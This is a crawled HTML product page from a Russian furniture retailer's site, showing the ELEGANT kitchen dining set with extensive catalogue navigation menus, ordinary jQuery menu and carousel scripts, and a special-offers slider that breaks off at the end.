

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mebelandia.ru/katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/obedennaya-gruppa-dlya-kuxni-elegant
body_size: 6576
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Обеденная группа для кухни ЭЛЕГАНТ - Мебеландия</title>
  
  <meta name="keywords" content="Обеденная группа для кухни ЭЛЕГАНТ" />
  <meta name="description" content="Обеденная группа для кухни ЭЛЕГАНТ" />
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
  <base href="https://www.mebelandia.ru/" />
<link href="assets/templates/mebelandia/css/reset.css" rel="stylesheet" type="text/css" />
<link href="assets/templates/mebelandia/css/style.css" rel="stylesheet" type="text/css" />
<link rel="icon" href="favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" /> 
<meta name="yandex-verification" content="252a71fdd709da21" />
<meta name="yandex-verification" content="0ff6a49d02c49502" />
<!--script type="text/javascript" src="assets/templates/mebelandia/js/jquery-1.8.2.min.js"></script--> 
<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jcarousel/0.3.9/jquery.jcarousel.min.js" integrity="sha512-5TU8T3STShZiLsdqDqiKnj0Z72ccPZpIDCuItxc2S7G3lyiwqiuLuDFVNsLQ7Hgu5f33DlZ2KAJspbn6NAXqnA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<!--script type="text/javascript" src="assets/templates/mebelandia/js/jquery.jcarousel.js"></script-->
<!--script type="text/javascript" src="assets/templates/mebelandia/js/cufon-yui.js"></script--> 
<script src="https://cdnjs.cloudflare.com/ajax/libs/cufon/1.09i/cufon-yui.min.js" integrity="sha512-HbmAlkDpY/38sK1hNLQFXjhjkyB3wM/qCF8Ema0kPA704w3RlwEN6RCYt3Im00nd55cCDYWzdXhXasYOb83BOw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<!--script type="text/javascript" src="assets/templates/mebelandia/js/Encyclopaedia_400.font.js"></script---> 
<script type="text/javascript" src="assets/templates/mebelandia/js/Monotype_Corsiva_italic_400.font.js"></script> 
<script type="text/javascript">
Cufon.replace('.phones', { fontFamily: 'Encyclopaedia' }); 
Cufon.replace('.slider-nav-title, .slider-text h2, .news-title, .slider-special-title, .content h1, .content h2, .content h3, .catalog h2', { fontFamily: 'Monotype Corsiva' }); 
</script> 
<script type="text/javascript">
  $(document).ready(function(){
	$(".slider-nav li").mouseenter(
		function () {
			var id = this.id;
			$(".slider-nav li").removeClass("active");
			$(this).addClass("active");
			$(".no-slider").css('display', 'none');
			$(".slider-id").css('display', 'none');
			$("#slider-"+id).css('display', 'block');
		}
	);
	$('#catalog').hover(
      function () {$('.wrap_catalog_menu').css({'display':'block'});},
      function () {$('.wrap_catalog_menu').css({'display':'none'});}
    );
	$('.wrap_catalog_menu').hover(
      function () {$(this).css({'display':'block'});},
      function () {$(this).css({'display':'none'});}
    );
});
</script>
<script type="text/javascript">
jQuery(document).ready(function() {
	jQuery('#slider-special').jcarousel({
        scroll: 1,
		wrap: 'circular'
    });
  /* $('#catalog a').mouseover(function(){
  	$('.wrap_catalog_menu').css({'display':'block'});
   });
  $('#catalog a').mouseout(function(){
  	$('.wrap_catalog_menu').css({'display':'none'});
  });
   $('.wrap_catalog_menu').mouseover(function(){
  	$('.wrap_catalog_menu').css({'display':'block'});
   });
   $('.wrap_catalog_menu').mouseout(function(){
  	$('.wrap_catalog_menu').css({'display':'none'});
   });*/
});
</script>
</head>

<body>
	<div class="contet-bg">
    	<div class="content-bg-top-inner">
        	<div class="container">
            

<div class="header">
  <div class="logo"><a href="https://www.mebelandia.ru/"><img src="assets/templates/mebelandia/img/logo.png" alt="Мебель из массива дерева" width="334" height="49" /></a></div>
                    <div class="phones">
                    	Москва: <strong>+7(495)227-84-45</strong><br />

                    </div>
                    <div class="info">
                    	<div class="header-nav">
                        	<a href="katalog/">Мебель</a> | 
                            <a href="intereryi/">Интерьеры</a> |
                            <a href="pilomaterialyi/">Пиломатериалы</a>
                        </div>
                      
<div class="search">
<form id="ajaxSearch_form" action="poisk" method="post">
    <fieldset>
    <input type="hidden" name="advsearch" value="oneword" />
    <label>
      <input id="ajaxSearch_input" type="text" name="search" value="" placeholder="Поиск" />
    </label>
    
        <label>
            <input id="ajaxSearch_submit" type="submit" name="sub" value="Поиск" />
        </label>
    
    </fieldset>
</form>
</div>



                        <!--noindex-->
                        <div class="social">
<a target="_blank" href="https://www.odnoklassniki.ru/profile/169043305818">
  <img border="0" src="assets/templates/mebelandia/img/odnoklasniki.png" alt="odnoklasniki" />
                          </a>
<a target="_blank" href="https://vkontakte.ru/club10358501">
<img border="0" src="assets/templates/mebelandia/img/vk.png" alt="vk" />
                          </a>
<a target="_blank" href="https://twitter.com/">
  <img border="0" src="assets/templates/mebelandia/img/twitter.png" alt="twitter" />
                          </a>
<a target="_blank" href="https://www.facebook.com/profile.php?id=100001495571408">
  <img border="0" src="assets/templates/mebelandia/img/facebook.png" alt="facebook" />
                          </a>       
                        </div>
						<!--/noindex-->
                    </div>
                </div>
            <div class="top-nav">
	<ul><li  class="first"><a href="https://www.mebelandia.ru/">Главная</a></li>
<li ><a href="/o-kompanii">О компании</a></li>
<li ><a href="/katalog/rasprodazha-stolov-i-stulev">Продукция</a><ul><li  class="first"><a href="/katalog/rasprodazha-stolov-i-stulev">Распродажа столов и стульев</a></li>
<li  class="active"><a href="/katalog/gostinyie-i-stolovyie/">Гостиные и столовые</a><ul><li  class="first active"><a href="/katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/">Обеденные группы</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы обеденные</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья для гостиной</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Кресла из массива</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/bar">Бар</a></li>
<li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/stili/renessans">Ренессанс</a></li>
<li ><a href="/katalog/stili/rokoko">Рококо</a></li>
<li  class="last"><a href="/katalog/stili/modern">Модерн</a></li>
</ul></li>
<li ><a href="/katalog/mebel-dlya-kuxni/">Мебель для кухни</a><ul><li  class="first"><a href="/katalog/mebel-dlya-kuxni/kuxni-iz-massiva/">Кухни из массива</a></li>
<li  class="active"><a href="/katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/">Обеденные группы для кухни</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы для кухни</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья для кухни</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Стулья с подлокотниками</a></li>
<li ><a href="/katalog/mebel-dlya-kuxni/kuhonnye-ugolki/">Кухонные уголки</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/mebel-dlya-kuxni/madonna">Мадонна</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/stili/rokoko">Рококо</a></li>
<li  class="last"><a href="/katalog/stili/ar-deko">Ар деко</a></li>
</ul></li>
<li ><a href="/katalog/mebel-dlya-spalni/">Мебель для спальни</a><ul><li  class="first"><a href="/katalog/mebel-dlya-spalni/krovati-derevyannyie/">Кровати деревянные</a></li>
<li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/stili/ar-deko">Ар деко</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/stili/renessans">Ренессанс</a></li>
<li ><a href="/katalog/stili/rokoko">Рококо</a></li>
<li  class="last"><a href="/katalog/stili/klassika">Классика</a></li>
</ul></li>
<li ><a href="/katalog/mebel-dlya-detskoj/">Мебель для детской</a><ul><li  class="first"><a href="/katalog/mebel-dlya-detskoj/detskie-krovatki/">Детские кроватки</a></li>
<li  class="last"><a href="/katalog/mebel-dlya-detskoj/komodyi-iz-massiva/">Комоды из массива</a></li>
</ul></li>
<li ><a href="/katalog/mebel-dlya-prixozhej/">Мебель для прихожей</a><ul><li  class="first"><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/stili/klassika">Классика</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li  class="last"><a href="/katalog/stili/rokoko">Рококо</a></li>
</ul></li>
<li ><a href="/katalog/mebel-dlya-biblioteki">Мебель для библиотеки</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/">Кабинеты из массива</a><ul><li  class="first"><a href="/katalog/kabinetyi-iz-massiva/akkord">Аккорд</a></li>
<li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/grand">Гранд</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/konsul">Консул</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/parad">Парад</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/prima">Прима</a></li>
<li ><a href="/katalog/stili/renessans">Ренессанс</a></li>
<li  class="last"><a href="/katalog/kabinetyi-iz-massiva/favorit">Фаворит</a></li>
</ul></li>
<li ><a href="/katalog/divanyi-i-kresla/">Диваны и кресла</a><ul><li  class="first"><a href="/katalog/divanyi-i-kresla/uglovyie-divanyi">Угловые диваны</a></li>
<li ><a href="/katalog/divanyi-i-kresla/kozhanyie-divanyi">Кожаные диваны</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-evroknizhka">Диваны Еврокнижка</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-knizhka">Диваны Книжка</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-vyikatnyie">Диваны Выкатные</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-pantograf">Диваны Пантограф</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-kushetka">Диваны Кушетка</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divan-klik-klyak">Диван Клик Кляк</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-puma">Диваны Пума</a></li>
<li  class="last"><a href="/katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Кресла для дома</a></li>
</ul></li>
<li ><a href="/katalog/mebel-dlya-dachi/">Мебель для дачи</a><ul><li  class="first active"><a href="/katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/">Обеденные группы</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья для дачи</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы для дачи</a></li>
<li  class="last"><a href="/katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Деревянные кресла</a></li>
</ul></li>
<li ><a href="/katalog/mebel-dlya-kafe-i-restoranov/">Мебель для кафе и ресторанов</a><ul><li  class="first"><a href="/katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы для кафе и ресторанов</a></li>
<li  class="last"><a href="/katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья для ресторанов и кафе</a></li>
</ul></li>
<li  class="last"><a href="/katalog/stili/">Стили</a><ul><li  class="first"><a href="/katalog/stili/klassika">Классика</a></li>
<li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/stili/ar-deko">Ар деко</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/stili/renessans">Ренессанс</a></li>
<li  class="last"><a href="/katalog/stili/rokoko">Рококо</a></li>
</ul></li>
</ul></li>
<li ><a href="/partneram/kak-stat-dilerom">Партнерам</a><ul><li  class="first"><a href="/partneram/kak-stat-dilerom">Как стать дилером</a></li>
<li ><a href="/partneram/dizajneram-i-arxitektoram">Дизайнерам и архитекторам</a></li>
<li ><a href="/partneram/korporativnyie-prodazhi">Корпоративные продажи</a></li>
<li  class="last"><a href="/partneram/dlya-internet-magazinov">Для интернет-магазинов</a></li>
</ul></li>
<li ><a href="/servis/kachestvo">Сервис</a><ul><li  class="first"><a href="/servis/kachestvo">Качество</a></li>
<li  class="last"><a href="/servis/garantiya">Гарантия</a></li>
</ul></li>
<li ><a href="/dostavka">Доставка</a></li>
<li ><a href="/kontaktyi">Контакты</a></li>
<li  class="last"><a href="https://www.mebelandia.com/">Интернет-магазин</a></li>
</ul>
	 <div class="clear"></div>
  <ul class="wrap_catalog_menu">    
    <li><span>Пиломатериалы</span><ul class="catalog_menu"><li ><a href="/pilomaterialyi/obreznaya-doska-chmz">Обрезная доска, ЧМЗ</a></li>
<li ><a href="/pilomaterialyi/komplektuyushhie-iz-massiva">Комплектующие из массива</a></li>
</ul></li>
    <li><span>Интерьеры</span><ul class="catalog_menu"><li class=" yesparent"><a href="/intereryi/intereryi-iz-dereva/">Интерьеры из дерева</a><ul><li ><a href="/intereryi/intereryi-iz-dereva/kompleksnaya-otdelka">Комплексная отделка</a></li>
<li ><a href="/intereryi/intereryi-iz-dereva/kottedzh">Коттедж</a></li>
<li ><a href="/intereryi/intereryi-iz-dereva/kvartira">Квартира</a></li>
<li ><a href="/intereryi/intereryi-iz-dereva/osobnyak">Особняк</a></li>
</ul></li>
<li class=" yesparent"><a href="/intereryi/derevyannyie-dveri/">Деревянные двери</a><ul><li ><a href="/intereryi/derevyannyie-dveri/ampir">Деревянные двери в стиле Ампир</a></li>
<li ><a href="/intereryi/derevyannyie-dveri/ar-deko">Деревянные двери в стили Ар-деко</a></li>
<li ><a href="/intereryi/derevyannyie-dveri/afina">Афина</a></li>
<li ><a href="/intereryi/derevyannyie-dveri/barokko">Деревянные двери Барокко</a></li>
<li ><a href="/intereryi/derevyannyie-dveri/marokko">Марокко</a></li>
<li ><a href="/intereryi/derevyannyie-dveri/modern">Деревянные двери в стиле Модерн</a></li>
<li ><a href="/intereryi/derevyannyie-dveri/renessans">Деревянные двери в стиле Ренесанс</a></li>
</ul></li>
<li ><a href="/intereryi/lestniczyi-derevyannyie">Лестницы деревянные</a></li>
</ul></li>
    <li><span>Мебель</span><ul class="catalog_menu"><li ><a href="/katalog/rasprodazha-stolov-i-stulev">Распродажа столов и стульев</a></li>
<li class="active yesparent"><a href="/katalog/gostinyie-i-stolovyie/">Гостиные и столовые</a><ul><li class="active yesparent"><a href="/katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/">Обеденные группы</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы обеденные</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья для гостиной</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Кресла из массива</a></li>
<li ><a href="/katalog/gostinyie-i-stolovyie/bar">Бар</a></li>
<li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/stili/renessans">Ренессанс</a></li>
<li ><a href="/katalog/stili/rokoko">Рококо</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
</ul></li>
<li class=" yesparent"><a href="/katalog/mebel-dlya-kuxni/">Мебель для кухни</a><ul><li class=" yesparent"><a href="/katalog/mebel-dlya-kuxni/kuxni-iz-massiva/">Кухни из массива</a></li>
<li class="active yesparent"><a href="/katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/">Обеденные группы для кухни</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы для кухни</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья для кухни</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Стулья с подлокотниками</a></li>
<li class=" yesparent"><a href="/katalog/mebel-dlya-kuxni/kuhonnye-ugolki/">Кухонные уголки</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/mebel-dlya-kuxni/madonna">Мадонна</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/stili/rokoko">Рококо</a></li>
<li ><a href="/katalog/stili/ar-deko">Ар деко</a></li>
</ul></li>
<li class=" yesparent"><a href="/katalog/mebel-dlya-spalni/">Мебель для спальни</a><ul><li class=" yesparent"><a href="/katalog/mebel-dlya-spalni/krovati-derevyannyie/">Кровати деревянные</a></li>
<li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/stili/ar-deko">Ар деко</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/stili/renessans">Ренессанс</a></li>
<li ><a href="/katalog/stili/rokoko">Рококо</a></li>
<li ><a href="/katalog/stili/klassika">Классика</a></li>
</ul></li>
<li class=" yesparent"><a href="/katalog/mebel-dlya-detskoj/">Мебель для детской</a><ul><li class=" yesparent"><a href="/katalog/mebel-dlya-detskoj/detskie-krovatki/">Детские кроватки</a></li>
<li class=" yesparent"><a href="/katalog/mebel-dlya-detskoj/komodyi-iz-massiva/">Комоды из массива</a></li>
</ul></li>
<li class=" yesparent"><a href="/katalog/mebel-dlya-prixozhej/">Мебель для прихожей</a><ul><li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/stili/klassika">Классика</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/stili/rokoko">Рококо</a></li>
</ul></li>
<li ><a href="/katalog/mebel-dlya-biblioteki">Мебель для библиотеки</a></li>
<li class=" yesparent"><a href="/katalog/kabinetyi-iz-massiva/">Кабинеты из массива</a><ul><li ><a href="/katalog/kabinetyi-iz-massiva/akkord">Аккорд</a></li>
<li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/grand">Гранд</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/konsul">Консул</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/parad">Парад</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/prima">Прима</a></li>
<li ><a href="/katalog/stili/renessans">Ренессанс</a></li>
<li ><a href="/katalog/kabinetyi-iz-massiva/favorit">Фаворит</a></li>
</ul></li>
<li class=" yesparent"><a href="/katalog/divanyi-i-kresla/">Диваны и кресла</a><ul><li ><a href="/katalog/divanyi-i-kresla/uglovyie-divanyi">Угловые диваны</a></li>
<li ><a href="/katalog/divanyi-i-kresla/kozhanyie-divanyi">Кожаные диваны</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-evroknizhka">Диваны Еврокнижка</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-knizhka">Диваны Книжка</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-vyikatnyie">Диваны Выкатные</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-pantograf">Диваны Пантограф</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-kushetka">Диваны Кушетка</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divan-klik-klyak">Диван Клик Кляк</a></li>
<li ><a href="/katalog/divanyi-i-kresla/divanyi-puma">Диваны Пума</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Кресла для дома</a></li>
</ul></li>
<li class=" yesparent"><a href="/katalog/mebel-dlya-dachi/">Мебель для дачи</a><ul><li class="active yesparent"><a href="/katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/">Обеденные группы</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья для дачи</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы для дачи</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/kresla-iz-massiva/">Деревянные кресла</a></li>
</ul></li>
<li class=" yesparent"><a href="/katalog/mebel-dlya-kafe-i-restoranov/">Мебель для кафе и ресторанов</a><ul><li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/stolyi-obedennyie/">Столы для кафе и ресторанов</a></li>
<li class=" yesparent"><a href="/katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/">Стулья для ресторанов и кафе</a></li>
</ul></li>
<li class=" yesparent"><a href="/katalog/stili/">Стили</a><ul><li ><a href="/katalog/stili/klassika">Классика</a></li>
<li ><a href="/katalog/stili/ampir">Ампир</a></li>
<li ><a href="/katalog/stili/ar-deko">Ар деко</a></li>
<li ><a href="/katalog/stili/barokko">Барокко</a></li>
<li ><a href="/katalog/stili/modern">Модерн</a></li>
<li ><a href="/katalog/stili/renessans">Ренессанс</a></li>
<li ><a href="/katalog/stili/rokoko">Рококо</a></li>
</ul></li>
</ul></li>
  </ul>
</div>
                <div class="wrapper">
                
                	<div class="left-block">
                    <div class="slider-nav slider-nav-fix">
                    	<div class="slider-nav-title">Каталог</div>
                        <ul>
                        	<li id="23"><a href="katalog/rasprodazha-stolov-i-stulev">Распродажа столов и стульев</a></li><li id="96"><a href="katalog/gostinyie-i-stolovyie/">Гостиные и столовые</a></li><li id="97"><a href="katalog/mebel-dlya-kuxni/">Мебель для кухни</a></li><li id="28"><a href="katalog/mebel-dlya-spalni/">Мебель для спальни</a></li><li id="123"><a href="katalog/mebel-dlya-detskoj/">Мебель для детской</a></li><li id="29"><a href="katalog/mebel-dlya-prixozhej/">Мебель для прихожей</a></li><li id="27"><a href="katalog/mebel-dlya-biblioteki">Мебель для библиотеки</a></li><li id="30"><a href="katalog/kabinetyi-iz-massiva/">Кабинеты из массива</a></li><li id="144"><a href="katalog/divanyi-i-kresla/">Диваны и кресла</a></li><li id="31"><a href="katalog/mebel-dlya-dachi/">Мебель для дачи</a></li><li id="32"><a href="katalog/mebel-dlya-kafe-i-restoranov/">Мебель для кафе и ресторанов</a></li><li id="222"><a href="katalog/stili/">Стили</a></li>
                        </ul>
                    </div>
                    <div class="clear"></div>
                    <!--
<div class="news">
                        	<div class="news-title">Новости</div>
                            <div class="news-block">
                            	
                            </div>
                        </div>
-->
                    <div class="banner-item" style="background: #fff none repeat scroll 0 0;"><a rel="nofollow" href="http://www.mebelandia.com/"><img src="assets/images/sale-mmr.gif" alt="" /></a></div>
<div class="banner-item"><a href="#"><img src="assets/templates/mebelandia/img/banner1.png" alt="" /></a></div>
<div class="banner-item"><a href="#"><img src="assets/templates/mebelandia/img/banner2.png" alt="" /></a></div>
                    </div>
                    <div class="right-block">
                      <div class="content">
                        <h1>Обеденная группа для кухни ЭЛЕГАНТ</h1>
                        <hr />
                        <div class="breadcrumbs">
<span class="B_crumbBox"><span class="B_firstCrumb"><a class="B_homeCrumb" href="/" title="На главную страницу">МЕБЕЛАНДИЯ</a></span>  &raquo;  <a class="B_crumb" href="/katalog/" title="Каталог">Продукция</a>  &raquo;  <a class="B_crumb" href="/katalog/gostinyie-i-stolovyie/" title="Гостиные и столовые из массива дерева ">Гостиные и столовые</a>  &raquo;  <a class="B_crumb" href="/katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/" title="Обеденные группы для кухни и гостиной. Столовые группы.">Обеденные группы</a>  &raquo;  <span class="B_lastCrumb"><span class="B_currentCrumb">Обеденная группа для кухни ЭЛЕГАНТ</span></span></span>
                        </div>
                        <hr />
                        <div class="tovar-img">
                        <img width="200" alt="Обеденная группа для кухни ЭЛЕГАНТ" src="/assets/images/elegant.png">
<!--                    
  <table>                            
    <tr><td class="price">Цена: 0 р.</td></tr>
  </table>
-->
                        </div>
												          
                        <div class="url-im"><a rel="nofollow" href="https://www.mebelandia.com/obedennie-gruppi.html">В Интернет-магазин >>></a></div>
                        
                          <div class="clear"></div>

                        </div>
                      <div class="slider-special-content">
                      <div class="slider-special d-carousel">
                        	<div class="slider-special-title">Cпец предложения</div>
                            <ul id="slider-special">
                            	<li>
  <a href="katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/stul-derevyannyij-markiz-1"><img src="/assets/images/stulya/markiz1.png" width="132" height="130" alt="" /></a>
                                    <p><strong>Стул деревянный МАРКИЗ 1</strong></p>
<!--
  <table>                            
    <tr><td class="price">Цена: 0 р.</td></tr>
  </table>
 -->                                   
                                </li><li>
  <a href="katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/stul-klassicheskij-kardinal-1"><img src="/assets/images/stulya/kardinal1.png" width="132" height="130" alt="" /></a>
                                    <p><strong>Стул классический КАРДИНАЛ 1</strong></p>
<!--
  <table>                            
    <tr><td class="price">Цена: 0 р.</td></tr>
  </table>
 -->                                   
                                </li><li>
  <a href="katalog/gostinyie-i-stolovyie/stulya-dlya-gostinoj/stul-obedennyij-senator-1"><img src="/assets/images/stulya/senator1.png" width="132" height="130" alt="" /></a>
                                    <p><strong>Стул обеденный СЕНАТОР 1</strong></p>
<!--
  <table>                            
    <tr><td class="price">Цена: 0 р.</td></tr>
  </table>
 -->                                   
                                </li><li>
  <a href="katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/stolovaya-gruppa-uyut-new"><img src="/assets/images/ujut-new.png" width="132" height="130" alt="" /></a>
                                    <p><strong>Столовая группа УЮТ NEW</strong></p>
<!--
  <table>                            
    <tr><td class="price">Цена: 0 р.</td></tr>
  </table>
 -->                                   
                                </li><li>
  <a href="katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/obedennaya-gruppa-dlya-kuxni-uyut"><img src="/assets/images/ujut.png" width="132" height="130" alt="" /></a>
                                    <p><strong>Обеденная группа для кухни УЮТ</strong></p>
<!--
  <table>                            
    <tr><td class="price">Цена: 0 р.</td></tr>
  </table>
 -->                                   
                                </li><li>
  <a href="katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/obedennaya-gruppa-prima-new"><img src="/assets/images/prima-new.png" width="132" height="130" alt="" /></a>
                                    <p><strong>Обеденная группа ПРИМА NEW</strong></p>
<!--
  <table>                            
    <tr><td class="price">Цена: 0 р.</td></tr>
  </table>
 -->                                   
                                </li><li>
  <a href="katalog/gostinyie-i-stolovyie/obedennyie-gruppyi/obedennaya-gruppa-kardinal"><img src="/assets/images/kardinal.png" width="132" height="130" alt="" /></a>
                                    <p><strong>Обеденная группа КАРДИНАЛ</strong></p>
<!--
  <table>                            
